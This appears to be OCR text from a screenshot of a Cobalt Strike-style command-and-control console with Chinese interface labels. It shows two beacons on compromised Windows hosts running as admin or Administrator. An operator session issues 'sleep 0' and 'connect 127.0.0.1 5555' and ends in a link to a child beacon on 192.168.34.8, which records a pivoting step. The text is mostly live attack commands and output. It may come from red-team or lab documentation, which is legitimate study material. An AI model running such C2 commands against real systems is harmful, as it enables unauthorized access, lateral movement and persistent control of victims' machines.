 Beacons: 2
external internal listener user computer process pid arch address note last
172.16.63.131 s admin * WIN-T4IE5F1QM6K 777.exe 1144 x64 未知 3s
172.16.63.131 oooo 192.168.34.8 s Administrator * AUTOCOMP be.exe 7948 x64 未知 4s
事件日志 X 监听器 X Beacon 172.16.63.131@1144 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 127.0.0.1 5555
[*] Tasked to connect to 127.0.0.1:5555
[+] host called home, sent: 20 bytes
beacon> connect 127.0.0.1 5555
[*] Tasked to connect to 127.0.0.1:5555
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 192.168.34.8